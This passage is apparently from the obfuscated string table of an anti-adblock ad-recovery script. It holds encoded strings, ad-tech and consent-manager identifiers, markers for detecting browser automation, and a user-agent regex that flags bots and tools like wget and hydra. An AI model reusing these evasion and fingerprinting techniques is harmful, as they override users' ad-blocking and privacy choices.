)","normal|<feature-tag-value>#","height-equal-or-greater-than","appendChild","awesomium","khz","<frequency>|<percentage>","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","auto|thin|none","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","types","rcap","<outline-radius>","decodeId","cachedAt","statusText","reserved2","Number sign is not allowed","originalHostname",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"space-between|space-around|space-evenly|stretch","defineProperty","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Module","!boolean-group","Window_setTimeout","INTERSTITIAL","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","profile.shouldApplyGdpr","pubads","slot","left|right|none|inline-start|inline-end","Destroying blocked slots : ","length","revert-layer","as-extra","symplr","eWJmcQ==","readyState","\n  --------",'" is not in the set.',"then","\n--","[<geometry-box>|no-clip]#","eventStatus","SupportsDeclaration","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","dvb","background-color","none|<string>+","done","from|to|<percentage>|<timeline-range-name> <percentage>","content-box|border-box","MSG_ACK","getSlotId","/cou/iframe","onreadystatechange","none|<filter-function-list>","<'align-self'> <'justify-self'>?","is_tc_string_resolved","lastScrollY","w = window.parent;","writeln","querySelectorAll","prevUntil","area","postMessage","Percentage",".gamezop.com","port2","reversed( <counter-name> )","ACK_INVISIBLE","Mismatch","no purpose 1 consent","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<media-not>|<media-and>|<media-in-parens>","Blocked prebid request for ","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","<counter-style>|<string>|none","type","ric","as-revalidator","name","marginwidth","<integer>","[proportional-nums|tabular-nums]","browserEngineKind","webkitMediaStream","` has no known descriptors","none|<track-list>|<auto-track-list>","isFailed","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","adshield_apply","normal|auto|<position>","apsEnabled","a24xZWhvNmZqYnI0MHB4YzlpMnE=","blocked_filters","<'column-width'>||<'column-count'>","parseFromString","prod",".workers.dev","ADS_FRAME","[none|<custom-ident>]#","vmax","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","drop-shadow( <length>{2,3} <color>? )","thatgossip.com","recovery","toSetString","setInterval","Parse error: ","<transform-function>+","<'top'>","perspective( [<length [0,∞]>|none] )","9999","block","script","none|repeat( <length-percentage> )","www.whatcar.com","miter|round|bevel","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","adsinteractive","none|<length-percentage> [<length-percentage> <length>?]?","none|auto","Match","minViewportWidth","parentNode","100%","none|auto|textfield|menulist-button|<compat-auto>","recovery_started","insertAdjacentElement","freestar","default|menu|tooltip|sheet|none","mimeTypes","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","onmozfullscreenchange","initial|inherit|unset|revert|revert-layer","translateX( <length-percentage> )","getBoundingClientRect","nodes","connection","__webdriver_evaluate","'.' <ident-token>","    ","/iu3","vendor","protocol","<angle>|<percentage>","` should not contain a prelude",'style="background-color: ',"Semicolon or block is expected","Multiplier","_file","parse","!self","applyRatio","navigator","lvh","Token","getAdUnitPath","webgl","Bad value for `","cefsharp","unshift","atrules","isFirefox","Unexpected combinator","FontFace","file","none|circle|disc|square","isBalanceEdge","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","EventTarget","__selenium_evaluate","PluginArray","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","ellipse( [<shape-radius>{2}]? [at <position>]? )","auto|<length-percentage>","1.9.1","<ident>|<function-token> <any-value> )","[auto|block|swap|fallback|optional]","<single-animation-fill-mode>#","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","]-token","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","token","<'left'>","Window_setInterval","insertList","Bad syntax","grayscale( <number-percentage> )","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","inventory_id","banner-ad","comma","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","geb","cookie","#as_domain","ZWhvcg==","nightmare","http://localhost","charCode","Unknown at-rule descriptor","__p_","Failed to load profile: ","sendBeacon","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","image-set( <image-set-option># )","textContent","opt/","modifier","left"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","hasFocus","CDO-token","[contain|none|auto]{1,2}","Name is expected","Element","path( [<fill-rule> ,]? <string> )","fuse","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","selector","findAllFragments","<box>|border|text","<paint>","jump-start|jump-end|jump-none|jump-both|start|end","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","Neither `enter` nor `leave` walker handler is set or both aren't a function","https://qa.ad-shield.io","memory","failed","isTcfRequired","_phantom","</p>","content-box|border-box|fill-box|stroke-box|view-box","auto|from-font|<length>|<percentage>","disableNativeAds","Plus sign","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Document","none|strict|content|[[size||inline-size]||layout||style||paint]","referrer","( [<mf-plain>|<mf-boolean>|<mf-range>] )","elapsed_time_ms","auto|normal|active|inactive|disabled","<url> <decibel>?|none","onmessage","<symbol>+","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","isVisibleDocument","consume","pluginsArray","geniee-prebid","clean","isVisible","none|<offset-path>||<coord-box>","/prebid.js","start|center|end|justify","mozInnerScreenX","always|auto|avoid","nextUntil","domAutomationController","[Profile Handler]","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","Blocked slot define: [",'Delim "',"last_bfa_at","1492178cxqbKe","fXFCPHpgUFpbWUg6MHNqdmFPcA==","__replaced","counter( <counter-name> , <counter-style>? )","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","[( <scope-start> )]? [to ( <scope-end> )]?","functionBind","[native code]","<ident> ['.' <ident>]*","<media-query-list>","UnicodeRange","__lastWatirConfirm","border-box|content-box|margin-box|padding-box","appendList","responseURL","pub_300x250","output","__marker","[auto|<integer>]{1,3}","isValidPosition","skipWs","reinsert","RENDERER","isInAdIframe","none|all|<dashed-ident>#","XXX","__proto__","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","none|auto|[<string> <string>]+","block|inline|x|y","sourceContentFor","jizsl_","<single-transition>#","[<counter-name> <integer>?]+|none","normal|break-word|anywhere","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","evaluate",'":", ',"none|path( <string> )","bhg.com","consumeUntilLeftCurlyBracket","NmFreWhvcjgwbTM3c2xmdzF2eHA=","return","getRandomValues","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","protect","yahoo-mail-v1"," | value: ",".getAdserverTargeting","reference","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","forEachToken","callback","compareByOriginalPositionsNoSource","leaveAdInterestGroup","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","` should contain a prelude","w2g","   ","Failed to detect bot: botd timeout","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","getAttributeKeys","getWrapper","navigator.connection.rtt is undefined","none|[x|y|block|inline|both] [mandatory|proximity]?","min( <calc-sum># )","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","Class extends value ","bot","notificationPermissions signal unexpected behaviour","%%%INV_CODE%%%","<symbol>","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","logs","forEach","scroll( [<axis>||<scroller>]? )","skipValidation","autoRecovery","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","fetch","dvi","style","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","opts","nightmarejs",", height: ","width-greater-than","$1   ","Number","Group","scanWord","auto|inter-character|inter-word|none","window.process is","/npm-monitoring","` in `","[recoverTcfCMP] __tcfloaded_cache set. Value: ","unset","tokenize","invert( <number-percentage> )","Function.prototype.bind is undefined","pbjs","frameStatus:failed","'>'|'+'|'~'|['|' '|']","HTMLVideoElement","beforeHtml","dvmax","isOriginalCmpBlocked","heightEval","<media-query>#","safari","tokenStart","MSG_ACK_VISIBLE","7nvYykX","<percentage>?&&<image>","<bg-size>#","_set","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","<blend-mode>|plus-lighter","decorator","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","mustIncludeStrings","content_area","isRemoved","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","Navigator","reduceRight","setImmediate","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Hex or identifier is expected","none|in-flow|all","Parentheses","only","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","addIframeVisibilityCheckHandler","getStorageUpdates","addMapping","outerHeight","_sourcesContents","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","navigator.connection is undefined","script:","normal|reset|<number>|<percentage>","__webdriver_script_fn","Failed to detect bot","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","getArg","margin: 0; padding: 0;","FeatureFunction","39858533tzkPct","_generateSourcesContent","false|true","<forgiving-selector-list>","pageview_id"," is blocked.","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","dimension-token","child","symbol","duration","JlhEX1FPaE1ybHRwUjFjNHpHClk=","horizontal|vertical|inline-axis|block-axis|inherit","visible|hidden","createElement","getTime","<composite-style>#","none|element|text","base","idFilter","AttributeSelector","resource","Hash","<keyframe-block>+","Apple","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","exportSnapshot","[<'view-timeline-name'> <'view-timeline-axis'>?]#","auto|<position>","hue-rotate( <angle> )","updateAdInterestGroups","<'text-wrap-mode'>||<'text-wrap-style'>","script_version","prompt","element-selector","navigator.permissions.query is not a function","__driver_unwrapped","scale3d( [<number>|<percentage>]#{3} )","Element_setAttribute","[-token","visible","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","navigator.permissions is undefined","Declaration","limit_memory_filter","auto|touch","denied","ignore|stretch-to-fit","ybar","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","as_country","a3luYg==","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","var(","position","webkit","separate|collapse|auto","compact","[diagonal-fractions|stacked-fractions]","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","detect","_mappings","/health-check","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","btoa","text/javascript","compareByGeneratedPositionsDeflated","tb|rl|bt|lr","as_","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","CDO","xyz|xyz-d50|xyz-d65","googletag cmd unshift failed : ","__tcfapi not found within timeout","../","text/html","<color>+|none","<visual-box>||<length [0,∞]>","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","skip-node","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","checkAtruleDescriptorName","__sa_","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","isVisibleIframe","/asn","entries","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","Profile is null or undefined","<relative-selector>#","<'min-inline-size'>","tokens","lookupOffsetNonSC","window","nonzero|evenodd","<color>&&<color-stop-angle>?","source","redirected","scheme","fromArray","Condition is expected","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<compound-selector>#","none|proximity|mandatory","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","\n  ","freeze","mismatchLength","knowt.com","isCmpBlockedFinally: ","[<length>|<number>]{1,4}","Number, dimension, ratio or identifier is expected","prelude","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","permission","none|<single-transition-property>#","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","window.external.toString is not a function","is_ads_blocked","replace","unknown","innerText","_isTcfNeeded","content|fixed","Invalid reserved state: ","substring","tokenEnd","https://t.html-load.com","pageview","<complex-selector>#","setPAAPIConfigForGPT","descriptors","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<display-outside>?&&[flow|flow-root]?&&list-item","isEmpty","find","cmpStatus","#adshield","snigel","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<'margin-top'>","closest","<length>{1,2}","__webdriverFunc","followColorScheme","findValueFragments","http:","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","https://static.criteo.net/js/ld/publishertag.prebid.js","none|[weight||style||small-caps||position]","documentElement","scanNumber","MediaQueryList","return this","gpt_disabled","normalize","matcher",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","even","https://","initLogUploadHandler","<single-animation>#","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","() => version","/bq/event","opacity:","<font-weight-absolute>{1,2}","normal|reverse|alternate|alternate-reverse","inventory","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","Layer","polarbyte","[<length>{2,3}&&<color>?]","isElementVisibilityHidden","adapi.inlcorp.com","Css","domAutomation","buildID","getLocationFromList","structure","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","attributionsrc","[common-ligatures|no-common-ligatures]","insertData","sleipnir/","span","<declaration-value>","urlGenerate","evalLength","as_backgroundColor","<string> [<integer>|on|off]?","ldoceonline.com","none|all|[digits <integer>?]","replaceSync","Terminate - not allowed running in iframe",'" is expected',"<string>","else","declarators","auto|<string>","<geometry-box>#","Comment","<'width'>","random","adpushup","brightness( <number-percentage> )","<symbol> <symbol>?","originalUrl","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","rightComparison","leader( <leader-type> )","xhr_defer","matchProperty","none|<position-area>","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","position:relative;align-items:center;display:flex;","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","cnlwYQ==","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","<integer>&&<symbol>","readystatechange","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","https://s.html-load.com","contains","<'margin-bottom'>","Node_textContent","MatchGraph","contentAreaSelectors","<custom-ident> : <integer>+ ;","immediate","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","auto|text|none|contain|all","/report","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","HTMLElement_dataset","SYN_URG","[recoverTcfCMP] __tcfapi rescue","substrToCursor","isCmpBlockedFinally","didomi","svmax","<'right'>","[row|column]||dense","Keyword","<grid-line>","right","invalid protect-id key: ","samsungbrowser","</pre>","Hex digit or question mark is expected","recoverCMP","Forward report url to engineers","state","responseXML",'"><\/script>',"show|hide","[<type-selector>? <subclass-selector>*]!","window.top.apstag.runtime.callCqWrapper","__tcfapiLocator","isGecko","auto-add|add( <integer> )|<integer>","bidsBackHandler","marker-start","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","getAtruleDescriptor","<easing-function>#","rule","player","&id=","normal|small-caps","ar-v1","single|multiple","usedJSHeapSize","j7p.jp","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<'grid-row-gap'> <'grid-column-gap'>?","none|<dashed-ident>#","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","initLogMessageHandler","as_inventories","enums","Must be between 0 and 63: ","port","Integer is expected","removeProperty","[object Intl]","atan2( <calc-sum> , <calc-sum> )","https://img-load.com","limit","command","[restore-rejections] restoreDeferredRejections__nonadblock","<html><head></head><body></body></html>","handlers","offsetAndType","containerId","requestAnimationFrame","<url>|<string>","<svg-length>","walkContext","botd","<length>|<percentage>|auto","</head><body></body></html>","stopPropagation","layer( <layer-name> )","atrulePrelude","maxViewportWidth","flow|flow-root|table|flex|grid|ruby","original","tokenIndex","Node","running|paused","Failed to decode protect-id: id is empty","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","substr","get","lookupType","initMain","reason","Unsupported version: ","replace|add|accumulate","gdprApplies","aps","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","tokenCount","<image>","text-ads","reserved1Output","auto|isolate","https://static.dable.io/dist/plugin.min.js","/negotiate/script-set-value","constructor","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","<'margin'>","adms","ltr|rtl","break","Function name must be `url`","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","Selector is expected","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","EventTarget_addEventListener","/pagead/drt/ui","Inventory.reinsert","<counter-style-name>","generic","[<function-token> <any-value>? )]|[( <any-value>? )]","wechat","setTargetingForGPTAsync","blocking_acceptable_ads","__isPrebidOnly","Document_querySelector","Please enter the password","onorientationchange","has","[<image>|<string>] [<resolution>||type( <string> )]","[<line-names>|<name-repeat>]+","as_apply_gdpr","self","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","blob:","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","lines","url-not-equal","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","endsWith","supports(","top|bottom|block-start|block-end|inline-start|inline-end","lastChanged","https://securepubads.g.doubleclick.net/tag/js/gpt.js","dump","<length-percentage>{1,2}","send","?as-revalidator=","auto|<integer>{1,3}","<integer>|<length>","add","serif|sans-serif|cursive|fantasy|monospace",'"<", ">", "=" or ")"',"AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","Terminate - not registered in db","parseSourceMapInput","hash-token","HTMLSourceElement","shouldApplyGdpr","HTMLFormElement","rotateZ( [<angle>|<zero>] )","[<page-selector>#]?","$chrome_asyncScriptInfo","!(function(){","GeneralEnclosed","Hyphen minus","inline|block|horizontal|vertical","Boolean","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","HTMLMetaElement","Value","insertBefore","__esModule","<url>|none","Element_removeAttribute","Node_insertBefore","<color-stop-length>|<color-stop-angle>","':' <ident-token>|':' <function-token> <any-value> ')'","getPropertyValue","windowSize","img","auto|loose|normal|strict|anywhere","for","pseudo","<'flex-shrink'>","visibility:","<length>","StyleSheet","abc","svi","circle( [<shape-radius>]? [at <position>]? )","targeting","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","scribd.com","getEvents","run","getBidResponses","[<length>|<percentage>]{1,4}","<bg-clip>#","open-quote|close-quote|no-open-quote|no-close-quote","stringify","reserved1Input","ins","drag|no-drag","replaceState","auto|none|enabled|disabled","attributes","Inventory(","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","domain switch: no src attribute","justify-content","display:none","normal|break-word","positions","<string>|<image>|<custom-ident>","parseAtrulePrelude","3734172soRqET","toStringTag","marginheight","saturate( <number-percentage> )","-webkit-calc(","getEntriesByType","cqb","contain|none|auto","toArray","N3k6eDIxOF1VI05DfW5XYU1Te0w=","<pseudo-page>+|<ident> <pseudo-page>*","<number>|<percentage>","languages","addAtrule_","aria-label","scope","<'inset-block-start'>","direction","/inventory?host=","<wq-name>","apply","data:","fixed","emit","plainchicken.com","start|center|end|baseline|stretch","svmin","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","bind","getOwnPropertyNames","OWptYW53eXF4MHM1NHp1dG82aA==","https://report.ad-shield.cc/","<noscript>","auto|<'border-style'>",", scrollY: ","consumeUntilExclamationMarkOrSemicolon","originalColumn","root|nearest|self","debug","callPhantom","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","about:","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","closed","normal|strong|moderate|none|reduced","banner_ad","next","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","none|<position>#","body","<time>#","marker-end","before","Bad syntax reference: "," or hex digit","10301240uJEYzN","getOutOfPage","isBlocked","nearest|up|down|to-zero","scale( [<number>|<percentage>]#{1,2} )","set","timestamp","nextSibling","DocumentFragment","throw","Event","sdk","<header","larger|smaller","data-sdk","backgroundImage","productSub","<counter()>|<counters()>","document","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","parseContext","createItem","url-path-equal","visibility","auto|none|antialiased|subpixel-antialiased","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","prev","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","__gpp","decode","navigator.productSub is 